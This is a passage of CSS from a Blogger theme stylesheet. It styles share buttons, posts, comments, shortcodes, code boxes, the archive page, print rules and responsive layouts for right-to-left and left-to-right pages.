.fb-like.fb_iframe_widget:hover:after{width:0;opacity:0;text-indent:-100px;font-size:0}
.fb-like.fb_iframe_widget:after{content:"Like";background-color:#3C56A1;position:absolute;right:0;top:0;width:-webkit-calc(100% - 40px);width:calc(100% - 40px);height:100%;width:74px;color:#FFF;padding-top:12px;padding-left:10px;font-size:14px;font-family:Arial;text-indent:30px;font-weight:700;height:40px;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;z-index:2}
.plus-one:before{content:"\f0d5";color:#fff;padding:10px 0;background-color:#dd4e42;display:inline-block;position:absolute;top:0;left:0;font-family:FontAwesome;font-size:20px;height:40px;width:40px}
.plus-one{padding:7px 10px 10px 50px;background-color:#f5f5f5;position:relative;-webkit-border-radius:2px;border-radius:2px;vertical-align:top;height:40px;width:114px;text-align:center}
.rtl .plus-one, .rtl .fb-like.fb_iframe_widget{float:left;margin-right:5px;}
.ltr .plus-one, .ltr .fb-like.fb_iframe_widget{float:right;margin-left:5px;}
.plus-one:hover:after{width:0;opacity:0;text-indent:-100px;font-size:0}
.plus-one:after{content:"+1";background-color:#dd4e42;position:absolute;right:0;top:0;width:-webkit-calc(100% - 40px);width:calc(100% - 40px);height:100%;width:74px;color:#FFF;padding-top:12px;padding-left:10px;font-size:14px;font-family:Arial;text-indent:30px;font-weight:700;height:40px;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;z-index:2}
/* ====== Share Buttons ====== */
.post-body{color:#120e28;padding:0 0 20px}
.post-body span{display:inline}
.post-body a:not(.ibtn){color:#000000;font-weight:700}
.post-body a:not(.ibtn):hover{color:#9e2f5e!important;text-decoration:underline}
.post-body,.post-body *{font-family:PostFont ,AltFont!important}
.article-title{line-height:40px;font-family:PostFont,AltFont!important;font-weight:700;font-size:26px!important;color:#aaaaaa!important;padding:10px 20px;background-color:#242135}
.rtl .article-title{border-right:15px solid #9e2f5e;}
.ltr .article-title{border-left:15px solid #9e2f5e;}
.post-body [dir] img{max-height:100%!important;height:auto!important;padding:5px;border:1px solid #eeeeee;display:inline-block}
.post-body h3{font-weight:700;font-size:20px}
.post-body h4{font-weight:700;font-size:18px;text-decoration:underline}
.post-body ol li{margin-right:40px;list-style:decimal;padding-right:10px}
.rtl .post-body ul li{margin-right:40px;list-style:circle;padding-right:10px}
.ltr .post-body ul li{margin-left:40px;list-style:circle;padding-left:10px}
.post-body ul li:hover{list-style:disc}
.post-body blockquote{clear:both;background-color:#9e2f5e;padding:20px;margin:5px 20px;color:#FFF;-webkit-border-radius:3px;border-radius:3px;text-indent:50px;position:relative}
.post-body blockquote:before{position:absolute;font-family:fontawesome;font-size:30px;top:16px}
.rtl .post-body blockquote:before{content:"\f10e";right:-30px}
.ltr .post-body blockquote:before{content:"\f10d";left:-30px}
.static_page .post-details{display:none}
.static_page .article-title{text-align:center;margin-bottom:20px;}
/* ====== Post Details ====== */
.post-details{clear:both;width:100%;border-top:1px solid #eeeeee;border-bottom:1px solid #eeeeee;padding:5px 0;margin:10px 0}
.post-details h6{font-family:FontAwesome;color:#9e2f5e;display:inline-block;vertical-align:0;font-size:14px;margin-left:5px}
.rtl .post-labels,.rtl .post-author,.rtl .post-timestamp{display:inline-block;vertical-align:top;margin-left:10px}
.ltr .post-labels,.ltr .post-author,.ltr .post-timestamp{display:inline-block;vertical-align:top;margin-right:10px}
.g-profile:hover,.published:hover,.post-labels a:hover{color:#9e2f5e}
.fn{display:inline-block;vertical-align:middle}
.g-profile,.timestamp-link,.post-labels a{font-family:PostFont,AltFont;color:#aaaaaa;font-size:12px}
.post-labels b{font-size:10px;color:#9e2f5e;padding:0 5px}
/* ====== Posts ADS ====== */
.inline-ad{text-align:center;margin-bottom:20px}
#HTML202{margin-right:20px;margin-bottom:20px;text-align:center}
#HTML109{text-align:center}
#HTML201,#HTML203{text-align:center}
#HTML201{margin-bottom:20px}
#HTML203{margin-top:20px}
.post-body #HTML201,.post-body #HTML203{display:block}
.post-body #HTML202{float:left;display:inline}
/* ====== Long Posts ====== */
.l-block{opacity:0;height:0;overflow:hidden}
.b-active{opacity:1;height:auto}
.post-pagin{text-align:center;padding-top:20px;border-top:1px solid #eeeeee;margin-top:10px}
.post-pagin span{background-color:#9e2f5e;display:inline-block;vertical-align:top;padding:5px 10px;margin:0 5px;font-family:blogfont,AltFont!important;color:#ffffff;-webkit-border-radius:3px;border-radius:3px;font-size:12px;cursor:pointer}
/* ==================
* Next & Prev Posts
* ================== */
#BlogArchive1_ArchiveMenu{width:100%;padding:10px;font-family:BlogFont,AltFont;outline:none}
#blog-pager{overflow:hidden;-webkit-border-radius:2px;border-radius:2px;width:-webkit-calc((100% - 200px) - 20px);width:calc((100% - 200px) - 20px)}
.rtl #blog-pager{float:right;margin-right:20px}
.ltr #blog-pager{float:left;margin-left:20px}
div#blog-pager.pagin-top{float:none;width:100%;clear:both;margin-bottom:20px}
.inav:before,.inav p,.inav span{color:#ddd!important}
.blog-pager-older-link,.blog-pager-newer-link{width:50%;vertical-align:top;line-height:normal}
.inav{cursor:not-allowed}
.blog-pager-older-link{float:left;text-align:left;padding-right:10px}
.blog-pager-newer-link{float:right;text-align:right;padding-left:10px}
.blog-pager-newer-link p,.blog-pager-older-link p{font-family:BlogFont,AltFont;color:#999;font-size:16px;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;font-weight:bold}
.blog-pager-newer-link span,.blog-pager-older-link span{font-family:BlogFont,AltFont;color:#ccc;font-size:13px;display:inline-block;vertical-align:top;margin-top:6px}
.blog-pager-newer-link:before,.blog-pager-older-link:before{width:40px;height:50px;color:#eee;font-family:fontawesome;font-size:50px;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.blog-pager-newer-link:before{content:"\f101";float:right;text-align:right}
.blog-pager-older-link:before{content:"\f100";float:left;text-align:left}
#blog-pager a:hover p{color:#242135}
.item #blog-pager a:hover span{color:#aaaaaa}
#blog-pager a:hover:before{color:#9e2f5e}
.nav-links-only .older-text,.nav-links-only .newer-text{font-size:16px;font-weight:bold;margin-top:14px}
.nav-links-only p{margin-top:-5px}
/* ==================
* Related Posts
* ================== */
.related-posts{padding-bottom:20px}
.related-posts.links{width:-webkit-calc(100% - 200px);width:calc(100% - 200px)}
.related-posts.slider{width:-webkit-calc((100% - 200px) - 20px);width:calc((100% - 200px) - 20px);margin-bottom:20px;border-bottom:1px solid #eeeeee}
.rtl .related-posts{float:right;margin-right:20px}
.ltr .related-posts{float:left;margin-left:20px}
.rtl .related-posts.slider{margin-right:20px}
.rtl .related-posts.links{padding-right:20px;border-right:1px solid #eeeeee;margin-right:-1px}
.ltr .related-posts.links{padding-left:20px;border-left:1px solid #eeeeee;margin-left:-1px}
.related-h3{font-family:BlogFont ,AltFont;border-bottom:1px solid #eeeeee;margin-bottom:20px;color:#242135;padding-bottom:10px;font-size:19px;width:-webkit-calc((100% - 200px) - 20px);width:calc((100% - 200px) - 20px)}
.rtl .related-h3{float:right;margin-right:20px}
.ltr .related-h3{float:left;margin-left:20px}
.relate-p{width:100%}
.r-details{margin-top:5px;font-family:AltFont;font-size:12px;clear:both;color:#aaaaaa;overflow:hidden}
.r-author{display:inline-block}
.r-date{display:inline-block;margin-bottom:5px}
.rtl .r-author{margin-left:20px}
.ltr .r-author{margin-right:20px}
.r-date:before,.r-author:before{font-family:fontAwesome;display:inline-block;vertical-align:bottom}
.rtl .r-date:before,.rtl .r-author:before{padding-left:5px}
.ltr .r-date:before,.ltr .r-author:before{padding-right:5px}
.r-date:before{content:"\f017"}
.r-author:before{content:"\f007"}
.slider .relate-Thumb{position:relative;display:block;width:100%;height:150px;margin-bottom:10px;overflow:hidden;padding:5px;border:1px solid #eeeeee}
.rtl .relate-Thumb{margin-left:20px}
.ltr .relate-Thumb{margin-right:20px}
.relate-p:hover .relate-Thumb img{opacity:.7}
.relate-Thumb img{width:100%;height:100%}
.slider .related-title{line-height:21px;font-family:BlogFont,AltFont;color:#242135;margin-bottom:10px;height:42px;overflow:hidden}
.related-posts .owl-nav{position:absolute;top:-55px}
.rtl .related-posts .owl-nav{left:0}
.ltr .related-posts .owl-nav{right:0}
.related-posts .owl-nav div{font-family:fontawesome;width:25px;height:25px;text-align:center;padding-top:3px;display:inline-block;vertical-align:top;margin-right:5px;-webkit-border-radius:2px;border-radius:2px;color:#242135;border:1px solid #eeeeee}
.links .relate-p{overflow:hidden;height:68px}
.links .relate-p:not(:last-of-type){margin-bottom:10px}
.links .related-title{max-height:40px;overflow:hidden}
.links .relate-Thumb{;-webkit-border-radius:2px;border-radius:2px;width:72px;height:72px;}
.rtl .links .relate-Thumb{float:right}
.ltr .links .relate-Thumb{float:left}
.links .related-title a{font-family:blogfont,AltFont;font-weight:700;font-size:14px;color:#242135}
.links .related-title a:hover{color:#9e2f5e}
.rtl .links .related-content{float:right;width:-webkit-calc(100% - 100px);width:calc(100% - 100px)}
.ltr .links .related-content{float:left;width:-webkit-calc(100% - 100px);width:calc(100% - 100px)}
a.r-author{color:#aaaaaa}
a.r-author:hover{text-decoration:underline}
/* ==================
* About Author
* ================== */
.author-profile{margin-bottom:20px;overflow:hidden;min-height:390px;width:200px}
.rtl .author-profile{border-left:1px solid #eeeeee;float:right;}
.ltr .author-profile{border-right:1px solid #eeeeee;float:left;}
.profile-h3{font-family:BlogFont ,AltFont;border-bottom:1px solid #eeeeee;margin-bottom:20px;color:#242135;padding-bottom:10px;font-size:19px}
.rtl .profile-h3{margin-left:20px;}
.ltr .profile-h3{margin-right:20px;}
.author-profile img{border:1px solid #eeeeee;width:-webkit-calc(100% - 20px);width:calc(100% - 20px);margin-bottom:10px;-webkit-border-radius:100%;border-radius:100%;padding:15px;display:block;}
.author-profile a{display:block;text-align:center;font-family:BlogFont ,AltFont;color:#242135;font-weight:700;margin-bottom:5px;font-size:18px}
.rtl .author-profile a{margin-left:20px;}
.ltr .author-profile a{margin-right:20px;}
.author-profile a:hover{color:#9e2f5e}
.author-profile span[itemprop="description"]{display:block;font-family:BlogFont ,AltFont;color:#aaaaaa;font-size:12px;text-align:justify}
.rtl .author-profile span[itemprop="description"]{margin-left:20px}
.ltr .author-profile span[itemprop="description"]{margin-right:20px}
/* ==================
* Comments
* ================== */
.c-icons{border-bottom:1px solid #eeeeee;width:100%;height:50px;-webkit-border-radius:3px;border-radius:3px;}
.rtl .c-icons{text-align:left}
.ltr .c-icons{text-align:right}
.c-icons h3{margin-top:13px;font-family:BlogFont,AltFont;font-size:25px;color:#242135}
.rtl .c-icons h3{float:right;}
.ltr .c-icons h3{float:left;}
.c-icons span{margin-top:9px;-webkit-border-radius:3px;border-radius:3px;margin-right:5px;font-family:BlogFont,AltFont;cursor:pointer;font-size:14px;display:inline-block;vertical-align:top;width:91px;height:30px;background:#dddddd url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCsRehZ7b1NoGIbKYEmdad4n_2Owv4zdshyphenhyphenS_D5DsFWvqjiZtmE_PEVLS7iD-7nFdXEN3CH1ZL6wW4tPdW-OD6UVV2xWYKPiURjwsygQRrARwMFJg0R6_6ystYshcW66qK09lWbF_GoZSk/s1600-r/comments.png) no-repeat}
.fbc{background-position:center -2px!important}
.blo{background-position:center -36px!important}
.dsq{background-position:center -70px!important}
.plus{background-position:center -104px!important}
.ico-act.blo{background-color:#FF9534!important}
.ico-act.fbc{background-color:#3b5998!important}
.ico-act.dsq{background-color:#2E9FFF!important}
.ico-act.plus{background-color:#DD4E42!important}
#comments{display:none}
.Blogger-Comments #comments{display:block}
.tab-cont{display:none}
.cmt_iframe_holder,.cmt_iframe_holder iframe{width:100%!important;display:block!important}
.tab-active{padding:20px 0;display:block}
.comment{margin-bottom:10px;border:1px solid #eeeeee;padding:30px;overflow:hidden}
.thread-toggle{display:none}
.comment-header{border-bottom:1px solid #eeeeee;padding-bottom:25px;margin-bottom:10px}
.rtl .avatar-image-container{float:right;margin-left:20px}
.ltr .avatar-image-container{float:left;margin-right:20px}
.avatar-image-container img{border:5px solid #eeeeee;width:50px;height:50px;-webkit-border-radius:3px;border-radius:3px}
cite.user{font-family:BlogFont,AltFont;font-style:normal;color:#120e28;font-size:18px;font-weight:700;display:block}
cite.user a{color:#120e28;display:block}
cite.user a:hover{color:#9e2f5e}
.datetime a{font-family:AltFont;color:#aaaaaa;font-size:12px;margin-top:5px;display:block}
.datetime a:hover{text-decoration:underline}
.comment-content{font-family:PostFont,AltFont;color:#120e28;text-align:justify;line-height:1.5em;font-size:14px}
.comment-actions,.continue{display:block;text-align:left;overflow:hidden;margin-bottom:20px}
.comment-actions a,.continue a,.loadmore a{font-family:PostFont,AltFont;color:#120e28;background-color:#eeeeee;padding:5px 20px;-webkit-border-radius:2px;border-radius:2px;margin:0 10px}
.rtl .comment-actions a,.continue a,.loadmore a{float:left;}
.ltr .comment-actions a,.continue a,.loadmore a{float:right;}
.comment-actions a:hover,.continue a:hover,.loadmore a:hover{background-color:#9e2f5e;color:#FFF}
.loadmore a{margin:20px 0}
#bc_0_5L{overflow:hidden}
p.comment-msg{font-family:blogFont,AltFont;font-size:15px;font-weight:700;color:#aaaaaa;margin-bottom:10px}
p.comment-msg:before{font-family:fontawesome;display:inline-block;vertical-align:middle;color:#9e2f5e}
.rtl p.comment-msg:before{content:"\f0a5";margin-left:10px}
.ltr p.comment-msg:before{content:"\f0a4";margin-right:10px}
/* ==================
* ShortCodes
* ================== */
/* ====== Messages ====== */
.sh-msg{font-style:normal;padding:20px 20px;display:block!important;clear:both;line-height:1.5em;-webkit-border-radius:3px;border-radius:3px;border:2px solid rgba(0,0,0,0.05);color:#FFF;font-weight:700;text-align:justify;text-shadow:1px 1px 2px rgba(0,0,0,0.1)}
.sh-msg:before{content:"\f05a";display:inline-block;padding-left:20px;font-family:fontawesome;font-size:44px;vertical-align:middle;font-weight:400}
.rtl .sh-msg:before{padding-left:20px}
.ltr .sh-msg:before{padding-right:20px}
.sh-msg.short-info{background-color:#80E4EC}
.sh-msg.short-error{background-color:#FF8585}
.sh-msg.short-success{background-color:#50DA79}
.sh-msg.short-warning{background-color:#ECD152}
/* ====== Contact Form ====== */
#ContactForm2{display:none}
.post-body #ContactForm2{display:block}
.rtl .inside-contact .contact-form-name{margin-left:1%}
.ltr .inside-contact .contact-form-email{margin-left:1%}
.rtl .inside-contact input[type='text']{float:right;width:49.5%}
.ltr .inside-contact input[type='text']{float:left;width:49.5%}
.rtl .inside-contact input[type='text'],.rtl .inside-contact textarea{direction:rtl}
.ltr .inside-contact input[type='text'],.ltr .inside-contact textarea{direction:ltr}
.inside-contact input[type='text'],.inside-contact textarea{border:1px solid #eeeeee;padding:10px 20px;-webkit-border-radius:3px;border-radius:3px;margin-bottom:5px;color:#120e28;font-size:14px;font-family:PostFont,AltFont!important;resize:vertical}
.inside-contact textarea{display:block;width:100%}
.inside-contact input[type='text']:focus,.inside-contact textarea:focus{border:1px solid #9e2f5e}
.contact-buttons{float:left}
.contact-buttons *{display:inline-block;background-color:#eee;color:#666;padding:12px 0;-webkit-border-radius:3px;border-radius:3px;font-family:BlogFont,AltFont!important;font-weight:700;cursor:pointer;width:100px;text-align:center;font-size:16px;border:2px solid #ddd;outline:none}
#ContactForm2 .contact-form-button-submit:hover{border:2px solid #37a96d;background-color:#4cd08b}
.cancel-button:hover{border:2px solid #9c3030;background-color:#bf4545}
.contact-buttons *:hover{color:#FFF}
.inside-contact{margin-bottom:20px}
.contact-message{float:right;margin-top:10px}
.contact-message p{font-family:PostFont,AltFont!important;font-size:12px;color:#120e28}
.contact-message p img{float:right;vertical-align:-3px;margin:6px 0 0 10px;padding:0;border:0}
.contact-message p img{float:right;vertical-align:-3px;margin:6px 0 0 10px;padding:0;border:0}
/* ====== Accordion ====== */
.accordion .acor-title{background-color:#eeeeee;color:#120e28;padding:10px 20px;position:relative;cursor:pointer;height:50px;font-weight:700}
.accordion .acor-content{width:100%;max-height:0;padding:0 20px;margin-bottom:10px;text-align:right;display:block;overflow:hidden}
.accordion .acor-title:after{content:"\f055";font-family:fontawesome;position:absolute;font-size:30px;top:8px;color:rgba(0,0,0,0.2);font-weight:400}
.rtl .accordion .acor-title:after{left:20px}
.ltr .accordion .acor-title:after{right:20px}
h6.acor-title-active:after{content:"\f056"}
div.acor-content.acor-active{max-height:1000px;padding:20px}
h6.acor-title-active{background-color:#9e2f5e}
/* ====== Buttons ====== */
.ibtn{-webkit-border-radius:5px;border-radius:5px;display:inline-block;vertical-align:top;font-weight:700;margin:5px;border:1px solid rgba(0,0,0,0.05);-webkit-transition:.2s ease-out;-o-transition:.2s ease-out;transition:.2s ease-out;-webkit-box-shadow:0 -20px 75px 0 rgba(0,0,0,0.2) inset;box-shadow:0 -20px 75px 0 rgba(0,0,0,0.2) inset;text-shadow:1px 1px 0 rgba(0,0,0,0.1);font-family:BlogFont ,AltFont!important}
.ibtn:hover{-webkit-box-shadow:0 -20px 75px 0 rgba(0,0,0,0.25) inset;box-shadow:0 -20px 75px 0 rgba(0,0,0,0.25) inset}
.ibtn-1{padding:10px 15px;font-size:16px}
.ibtn-2{padding:10px 25px;font-size:17px}
.ibtn-3{padding:15px 30px;font-size:20px}
.ibtn-4{padding:20px 35px;font-size:24px}
.iDown:before{content:"\f0ed";font-family:fontawesome;display:inline-block;vertical-align:top}
.rtl .iDown:before{padding-left:10px}
.ltr .iDown:before{padding-right:10px}
.iDown.ibtn-1:before{font-size:24px}
.iDown.ibtn-2:before{font-size:25px}
.iDown.ibtn-3:before{font-size:28px;font-size:31px}
.iPrev:before{content:"\f002";font-family:fontawesome;display:inline-block;vertical-align:top}
.rtl .iPrev:before{padding-left:10px}
.ltr .iPrev:before{padding-right:10px}
.iPrev.ibtn-1:before{font-size:20px}
.iPrev.ibtn-2:before{font-size:25px}
.iPrev.ibtn-3:before{font-size:28px;font-size:31px}
/* ====== Slider ====== */
.post-body .slider{clear:both;margin:20px auto;width:100%;display:none}
.post-body .owl-carousel .owl-item{height:100%}
.post-body .slider a{display:block;position:relative;direction:rtl}
.post-body .slider-cover a{height:auto}
.post-body .slider .owl-dot{display:inline-block;width:20px;height:20px;vertical-align:top;margin:0 3px}
.post-body .slider .owl-dot span{display:block;width:100%;height:100%;background-color:#eeeeee;-webkit-border-radius:100%;border-radius:100%;border:5px solid #FFF;-webkit-box-shadow:0 0 6px -3px #000;box-shadow:0 0 6px -3px #000}
.post-body .slider img{width:100%;min-height:100%;padding:0;border:none;border-radius:2px;}
.post-body .slider .owl-nav div{z-index:5;display:block;font-family:fontawesome!important;text-align:center;-webkit-border-radius:2px;border-radius:2px;font-weight:700}
.post-body .slider-cover .owl-item a:after,.slider-cover .owl-item div:after{content:attr(title);position:absolute;width:100%;bottom:0;display:block;z-index:2;color:#FFF;font-family:PostFont ,AltFont!important;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:-webkit-linear-gradient(transparent,#000 100%);background:-webkit-gradient(linear,left top, left bottom,from(transparent),to(#000));background:-o-linear-gradient(transparent,#000 100%);background:linear-gradient(transparent,#000 100%);padding:30px}
.slider-cover .owl-item{padding:0}
.slider-cover .owl-dots{position:absolute;top:20px;right:30px}
.post-body .slider-cover .owl-dot span{background-color:rgba(255,255,255,0.1);border:5px solid rgba(255,255,255,0.1)}
.slider-cover .owl-dot.active span{border:5px solid #fff}
.slider-cover .owl-nav div{background-color:rgba(0,0,0,0.7);color:#FFF;width:40px;height:40px;top:20px;font-size:30px;line-height:37px;position:absolute;}
.slider-cover .owl-next{left:65px}
.slider-cover .owl-prev{left:20px}
.slider-cover .owl-nav div:hover{background-color:#9e2f5e}
.slider-carousel a{height:auto}
.slider-carousel[data-items='2'] .owl-stage{height:250px;overflow:hidden}
.slider-carousel[data-items='3'] .owl-stage{height:200px;overflow:hidden}
.slider-carousel[data-items='4'] .owl-stage{height:150px;overflow:hidden}
.slider-carousel .owl-item div,
.slider-carousel .owl-item a,
.slider-carousel .owl-item img{width:100%;display:block;height:100%}
.slider-carousel .owl-item a,.slider-carousel .owl-item div{position:relative}
.slider-carousel .owl-item a:after,.slider-carousel .owl-item div:after{content:attr(title);position:absolute;width:100%;bottom:0;display:block;z-index:2;color:#FFF;font-family:PostFont ,AltFont!important;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:-webkit-linear-gradient(transparent,#000 100%);background:-webkit-gradient(linear,left top, left bottom,from(transparent),to(#000));background:-o-linear-gradient(transparent,#000 100%);background:linear-gradient(transparent,#000 100%);line-height:1.5;overflow:hidden;font-size:14px;font-weight:700;text-align:right;padding:20px 15px}
.slider-carousel .owl-dots{float:right;margin-top:20px;margin-right:10px;text-align:center;direction:rtl}
.slider-carousel{width:102%;margin-right:-1%}
.slider-carousel .owl-dot span{background-color:#ffffff;border:5px solid #FFF}
.slider-carousel .owl-dot.active span{background-color:#9e2f5e;border:3px solid #FFF}
.slider-carousel .owl-nav div:hover{background-color:#9e2f5e;color:#FFF}
.slider-carousel .owl-next{left:15px}
.slider-carousel .owl-prev{left:10px}
.slider-carousel .owl-nav div{background-color:#eeeeee;color:#9e2f5e;width:30px;height:30px;top:10px;font-size:26px;float:left;line-height:31px;position:relative}
/* ====== Programmers Codes ====== */
.s-code::-webkit-scrollbar{height:10px}
.s-code::-webkit-scrollbar-track{-webkit-border-radius:100px;border-radius:100px}
.s-code::-webkit-scrollbar-thumb{background-color:#444;-webkit-border-radius:100px;border-radius:100px}
.s-code.t-HTML::-webkit-scrollbar-thumb:hover{background-color:#2AA4DA}
.s-code.t-CSS::-webkit-scrollbar-thumb:hover{background-color:#0A9E6A}
.s-code.t-JAVASCRIPT::-webkit-scrollbar-thumb:hover{background-color:#B58A33}
.s-code.t-CODE::-webkit-scrollbar-thumb:hover{background-color:#CCC}
.s-code{background-color:#222;clear:both;display:block;direction:ltr;width:100%;-webkit-border-radius:3px;border-radius:3px;overflow:hidden}
.s-code:hover{overflow-x:scroll}
.t-code{display:table-cell;vertical-align:top;width:100%;margin:0;white-space:normal}
.t-code code{display:block;color:#ccc;font-size:14px;font-family:monospace!important;height:30px;padding:7px 20px;white-space:nowrap}
.t-code code:nth-of-type(odd){background-color:#151515}
.l-code{display:table-cell;vertical-align:top;min-width:40px;-webkit-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none}
.l-code em{display:block;font-style:normal;color:#fff;text-align:center;font-family:sans-serif!important;height:30px;line-height:1;padding-top:7px}
.l-code em:nth-of-type(odd){background-color:rgba(255,255,255,0.1)}
.s-code:before{display:table-caption;width:100%;padding:0 20px;font-family:monospace;font-size:24px;height:50px;padding-top:10px;font-weight:700}
.t-HTML .l-code{background-color:#2AA4DA}
.t-CSS .l-code{background-color:#0A9E6A}
.t-JAVASCRIPT .l-code{background-color:#B58A33}
.t-CODE .l-code{background-color:#444}
.s-code.t-HTML:before{content:"< HTML >";border-bottom:2px solid #2AA4DA;color:#2AA4DA}
.s-code.t-CSS:before{content:"< CSS >";border-bottom:2px solid #0A9E6A;color:#0A9E6A}
.s-code.t-JAVASCRIPT:before{content:"< JAVASCRIPT >";border-bottom:2px solid #B58A33;color:#B58A33}
.s-code.t-CODE:before{content:"< CODE >";border-bottom:2px solid #999;color:#999}
/* ====================
* Archive Page
* ==================== */
.rtl .ArchivePage .Ar-Category{padding-right:60px;-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0;border-left:5px solid #9e2f5e}
.ltr .ArchivePage .Ar-Category{padding-left:60px;-webkit-border-radius:100px 10px 10px 100px;border-radius:100px 10px 10px 100px;border-right:5px solid #9e2f5e}
.ArchivePage .Ar-Category{display:block;font-size:20px;font-family:BlogFont,AltFont!important;font-weight:700;margin-top:20px;background-color:#eeeeee;padding:5px 30px;margin-bottom:10px;height:40px;position:relative;line-height:1.5em}
.Ar-Category:before{font-family:fontawesome;font-size:14px;display:inline-block;color:#fff;content:"\f02c";font-weight:400;background-color:#9e2f5e;width:40px;height:40px;position:absolute;text-align:center;padding-top:6px;top:0;font-size:17px}
.rtl .Ar-Category:before{-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0}
.ltr .Ar-Category:before{-webkit-border-radius:100px 0 0 100px;border-radius:100px 0 0 100px}
.rtl .Ar-Category:before{right:0;}
.ltr .Ar-Category:before{left:0;}
.arch-link{display:block;font-size:14px}
/* ==================
* Print Style
* ================== */
@media print {
#HeaderTop,#HeaderMid,#HeaderBot,#Intro,.I-toggle,aside,.share,.author-profile,.related-h3,.related-posts,#blog-pager,#HTML106,#LinkList104,#HTML201,#HTML202,#HTML203,.mobile .mobile-pager,.mobile .share,.SettBox,footer,#copyrights{display:none!important}
.article-title,.post-details{text-align:center!important}
body{background:#FFF}
.mainWrapper{-webkit-box-shadow:none;box-shadow:none;}
.post-body blockquote{-webkit-print-color-adjust: exact;}
header{margin-top:0!important}
main{width:100% !important;float:none!important;border:none!important;padding:0!important}
.mainWrapper{width:100%!important;max-width:5000px!important}
}
/* =====================
* Responsive [Custom]
* ===================== */
.resp-it{overflow:visible!important;position:absolute;width:200px;background-color:#242135;top:100px;z-index:5;padding:20px;-webkit-border-radius:3px;border-radius:3px;right:25px;display:none}
.rtl .resp-it{right:15px}
.ltr .resp-it{left:15px}
.resp-it li{width:100%;float:none;display:block;text-align:center;float:right;margin-left:5px}
#LinkList101 .menu-active .ma>a{margin-top:0;background-color:transparent;color:#aaaaaa;-webkit-border-radius:0!important;border-radius:0!important;border-bottom:1px dashed #aaaaaa}
#LinkList101 .menu-active .ma>a:hover{background:none!important;border-bottom:1px dashed #9e2f5e;color:#9e2f5e!important}
.resp-it:before{content:"";border-right:20px solid transparent;border-left:20px solid transparent;border-bottom:20px solid #242135;position:absolute;top:-17px;right:-webkit-calc(50% - 20px);right:calc(50% - 20px)}
.show-bt{display:block!important}
.mobile .post-outer:last-of-type{padding-bottom:0;border-bottom:0}
.mobile .m-Nav{font-family:BlogFont,AltFont;padding:8px 10px;width:50%;color:#999}
.mobile-older{float:left;text-align:left;border-right:1px solid #EEE}
.mobile .m-Nav p{font-family:BlogFont,AltFont;font-size:16px;font-weight:700;color:#999}
.mobile .m-Nav span{font-size:13px;color:#ccc}
.mobile-newer{float:right}
.desktop-disp{line-height:normal;width:200px;background-color:#9e2f5e;color:#FFF;padding:10px 0;display:block;margin:20px auto;text-align:center;font-family:BlogFont,AltFont;font-size:19px;-webkit-border-radius:3px;border-radius:3px;border-bottom:5px solid rgba(0,0,0,0.1)}
.desktop-disp:before{content:"\f108";font-family:fontawesome;font-size:40px;display:block}
.mobile .article-title{margin-top:20px}
.mobile-post-outer{border-bottom:1px solid #eeeeee;padding:20px 0}
.index-thumb{display:inline-block;padding:5px;vertical-align:top;border:1px solid #eeeeee;height:100px;width:100px}
.index-thumb span{display:block;width:100%;height:100%;-webkit-background-size:cover!important;background-size:cover!important;background-position:center center!important}
.rtl .mobile-post-details{display:inline-block;vertical-align:top;padding-right:10px;width:calc(100% - 105px)}
.ltr .mobile-post-details{display:inline-block;vertical-align:top;padding-left:10px;width:calc(100% - 105px)}
.mobile-index-title a{font-family:BlogFont,AltFont;color:#555555;display:block;font-size:19px;line-height:1.2;margin-bottom:5px}
.mobile-post-snippet{font-family:BlogFont,AltFont;color:#999999;font-size:14px;text-align:justify;display:block}
.mobile main,.mobile aside{display:block;border:0;float:none;width:100%;clear:both;border:0;padding:0 30px;margin:0}
.mobile .item-thumbnail{width:72px;height:72px;position:relative;margin-bottom:0}
.mobile.rtl .item-thumbnail{float:right;margin-left:20px}
.mobile.ltr .item-thumbnail{float:left;margin-right:20px}
.mobile .item-title a{display:block;font-size:14px}
.mobile #HTML109{margin-top:20px}
@media screen and (max-width :1100px) {
body .container #Header1{float:none;display:block;width:100%;text-align:center;vertical-align:top;margin-bottom:20px}
#Header1_headerimg{display:block;height:auto;width:auto;margin:0 auto 20px}
#HTML100{display:block;vertical-align:top;width:100%;min-height:auto}
}
@media screen and (max-width :1024px) {
body .mainWrapper{width:100%}
}
@media screen and (max-width :900px) {
.res-butt1,.res-butt2{display:block}
aside .widget{vertical-align:top;width:-webkit-calc(50% - 10px);width:calc(50% - 10px);margin-bottom:20px}
.rtl aside .widget{float:right}
.ltr aside .widget{float:left}
.rtl aside .widget:nth-of-type(odd){margin-left:20px}
.ltr aside .widget:nth-of-type(odd){margin-right:20px}
#LinkList102 a{width:100px}
.rtl #PageList1{width:50px;float:right}
.ltr #PageList1{width:50px;float:left}
#PageList1 ul{background-color:#120e28;position:absolute;max-width:220px;min-width:150px;text-align:center;top:60px;-webkit-border-radius:3px;border-radius:3px;padding:20px;z-index:3;display:none}
.rtl #PageList1 ul{right:-20px}
.ltr #PageList1 ul{left:-20px}
#PageList1 ul:before{border-bottom:10px solid #120e28}
#PageList1 li a:after{display:none}
#PageList1 ul:before{content:"";border-right:10px solid transparent;border-left:10px solid transparent;position:absolute;top:-9px}
#PageList1 ul:before{content:"";border-right:10px solid transparent;border-left:10px solid transparent;position:absolute;top:-9px}
.rtl #PageList1 ul:before{right:25px}
.ltr #PageList1 ul:before{left:25px}
#PageList1 li a:after{display:none}
#PageList1 li a{font-weight:700;-webkit-border-radius:3px;border-radius:3px;margin:0 0 5px}
#PageList1 li{display:block}
body .container main,body .container aside{border:0;float:none;width:100%;clear:both;border:0;padding:0 30px;margin:0}
.ma.subed ul:before{display:none}
#LinkList102{text-align:center}
#LinkList100{max-width:-webkit-calc(100% - 50px);max-width:calc(100% - 50px);overflow:hidden}
#HeaderMid{display:block}
#LinkList101>ul{overflow:visible;position:absolute;width:200px;background-color:#242135;z-index:3;padding:20px;-webkit-border-radius:3px;border-radius:3px;display:none}
.menu-1 #LinkList101>ul{top:90px}
